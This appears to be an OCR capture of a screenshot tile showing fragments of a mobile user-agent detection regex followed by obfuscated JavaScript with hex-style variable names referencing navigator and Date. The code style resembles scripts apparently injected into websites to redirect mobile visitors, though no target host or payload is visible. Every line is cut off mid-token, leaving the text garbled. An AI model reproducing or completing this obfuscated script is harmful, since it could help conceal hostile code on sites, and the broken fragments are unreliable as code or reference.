
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(v
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_